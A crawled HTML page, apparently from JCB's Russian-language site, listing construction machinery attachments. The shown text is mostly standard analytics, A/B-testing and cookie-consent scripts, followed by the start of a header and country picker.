

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/ru-RU/products/attachments/
body_size: 33433
content:



<!doctype html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "RU",
  "language_code": "ru",
  "page_type": "Category Listing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '52201fff-0e9b-452e-a7a1-01934c80f2a7'
        },
        currency: 'RUB'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: '&#x41F;&#x435;&#x440;&#x432;&#x44B;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        lastSlideMessage: '&#x41F;&#x43E;&#x441;&#x43B;&#x435;&#x434;&#x43D;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        nextSlideMessage: '&#x421;&#x43B;&#x435;&#x434;&#x443;&#x44E;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        prevSlideMessage: '&#x41F;&#x440;&#x435;&#x434;&#x44B;&#x434;&#x443;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: '&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;',
        toggleAccessibilityTextWhenClosed: '&#x41E;&#x442;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;'
        },
        iso: 'RU',
        countryName: 'CIS',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: '&#x41D;&#x430;&#x437;&#x430;&#x434;',
        nextPageMessage: '&#x414;&#x430;&#x43B;&#x435;&#x435;',
        goToPageMessage: '&#x41F;&#x435;&#x440;&#x435;&#x439;&#x442;&#x438; &#x43D;&#x430; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x443;'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="RU" />
    <meta name="selected-country-value" content="CIS" />
    <meta name="selected-language" content="ru-RU" />


    <title>&#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; JCB | JCB</title>

    <meta name="description" content="&#x41F;&#x440;&#x435;&#x434;&#x43B;&#x43E;&#x436;&#x435;&#x43D;&#x438;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x433;&#x43E; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x44F; JCB &#x432;&#x43A;&#x43B;&#x44E;&#x447;&#x430;&#x435;&#x442; &#x448;&#x438;&#x440;&#x43E;&#x43A;&#x438;&#x439; &#x430;&#x441;&#x441;&#x43E;&#x440;&#x442;&#x438;&#x43C;&#x435;&#x43D;&#x442; &#x438;&#x437; &#x431;&#x43E;&#x43B;&#x435;&#x435; &#x447;&#x435;&#x43C; 2000 &#x442;&#x438;&#x43F;&#x43E;&#x432; &#x438;&#x437;&#x434;&#x435;&#x43B;&#x438;&#x439; &#x43F;&#x43E; &#x432;&#x441;&#x435;&#x43C;&#x443; &#x43C;&#x438;&#x440;&#x443;. &#x418; &#x432;&#x441;&#x435; &#x43E;&#x43D;&#x438; &#x441;&#x43A;&#x43E;&#x43D;&#x441;&#x442;&#x440;&#x443;&#x438;&#x440;&#x43E;&#x432;&#x430;&#x43D;&#x44B; &#x434;&#x43B;&#x44F; &#x438;&#x434;&#x435;&#x430;&#x43B;&#x44C;&#x43D;&#x43E; &#x433;&#x430;&#x440;&#x43C;&#x43E;&#x43D;&#x438;&#x447;&#x43D;&#x43E;&#x439; &#x440;&#x430;&#x431;&#x43E;&#x442;&#x44B; &#x441; &#x43C;&#x430;&#x448;&#x438;&#x43D;&#x430;&#x43C;&#x438; JCB, &#x430; &#x442;&#x430;&#x43A;&#x436;&#x435; &#x434;&#x440;&#x443;&#x433;&#x438;&#x43C;&#x438; &#x43C;&#x430;&#x448;&#x438;&#x43D;&#x430;&#x43C;&#x438; &#x432; &#x441;&#x430;&#x43C;&#x44B;&#x445; &#x440;&#x430;&#x437;&#x43D;&#x44B;&#x445; &#x43E;&#x442;&#x440;&#x430;&#x441;&#x43B;&#x44F;&#x445;." />
    <meta name="keywords" content="&#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; jcb, &#x433;&#x438;&#x434;&#x440;&#x43E;&#x43C;&#x43E;&#x43B;&#x43E;&#x442;&#x44B;, &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; &#x434;&#x43B;&#x44F; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x43E;&#x432;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x43E;&#x432;, &#x43A;&#x43E;&#x432;&#x448;&#x438;, &#x43A;&#x43E;&#x43F;&#x430;&#x43D;&#x438;&#x435;" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/ru-RU/products/attachments/" />
    <meta property="og:title" content="&#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; JCB | JCB" />
    <meta property="og:description" content="&#x41F;&#x440;&#x435;&#x434;&#x43B;&#x43E;&#x436;&#x435;&#x43D;&#x438;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x433;&#x43E; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x44F; JCB &#x432;&#x43A;&#x43B;&#x44E;&#x447;&#x430;&#x435;&#x442; &#x448;&#x438;&#x440;&#x43E;&#x43A;&#x438;&#x439; &#x430;&#x441;&#x441;&#x43E;&#x440;&#x442;&#x438;&#x43C;&#x435;&#x43D;&#x442; &#x438;&#x437; &#x431;&#x43E;&#x43B;&#x435;&#x435; &#x447;&#x435;&#x43C; 2000 &#x442;&#x438;&#x43F;&#x43E;&#x432; &#x438;&#x437;&#x434;&#x435;&#x43B;&#x438;&#x439; &#x43F;&#x43E; &#x432;&#x441;&#x435;&#x43C;&#x443; &#x43C;&#x438;&#x440;&#x443;. &#x418; &#x432;&#x441;&#x435; &#x43E;&#x43D;&#x438; &#x441;&#x43A;&#x43E;&#x43D;&#x441;&#x442;&#x440;&#x443;&#x438;&#x440;&#x43E;&#x432;&#x430;&#x43D;&#x44B; &#x434;&#x43B;&#x44F; &#x438;&#x434;&#x435;&#x430;&#x43B;&#x44C;&#x43D;&#x43E; &#x433;&#x430;&#x440;&#x43C;&#x43E;&#x43D;&#x438;&#x447;&#x43D;&#x43E;&#x439; &#x440;&#x430;&#x431;&#x43E;&#x442;&#x44B; &#x441; &#x43C;&#x430;&#x448;&#x438;&#x43D;&#x430;&#x43C;&#x438; JCB, &#x430; &#x442;&#x430;&#x43A;&#x436;&#x435; &#x434;&#x440;&#x443;&#x433;&#x438;&#x43C;&#x438; &#x43C;&#x430;&#x448;&#x438;&#x43D;&#x430;&#x43C;&#x438; &#x432; &#x441;&#x430;&#x43C;&#x44B;&#x445; &#x440;&#x430;&#x437;&#x43D;&#x44B;&#x445; &#x43E;&#x442;&#x440;&#x430;&#x441;&#x43B;&#x44F;&#x445;." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/attachments/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/attachments/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/attachments/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/attachments/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/attachments/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/attachments/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/attachments/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/attachments/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/attachments/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/attachments/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/attachments/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/attachments/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/attachments/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/attachments/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/attachments/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/attachments/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/attachments/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/attachments/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;7(495)795 06 44"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            &#x417;&#x432;&#x43E;&#x43D;&#x43E;&#x43A; &#x432; &#x43E;&#x442;&#x434;&#x435;&#x43B; &#x43F;&#x440;&#x43E;&#x434;&#x430;&#x436;
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/ru-RU/dealer-search/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            &#x41D;&#x430;&#x439;&#x442;&#x438; &#x434;&#x438;&#x43B;&#x435;&#x440;&#x430;
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/ru-RU/basket/"
                data-referrer-link-no-items="/ru-RU/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">&#x41A;&#x43E;&#x440;&#x437;&#x438;&#x43D;&#x430;</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">&#x41F;&#x43E;&#x434;&#x442;&#x432;&#x435;&#x440;&#x434;&#x438;&#x442;&#x435; &#x441;&#x432;&#x43E;&#x435; &#x43C;&#x435;&#x441;&#x442;&#x43E;&#x43F;&#x43E;&#x43B;&#x43E;&#x436;&#x435;&#x43D;&#x438;&#x435;</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
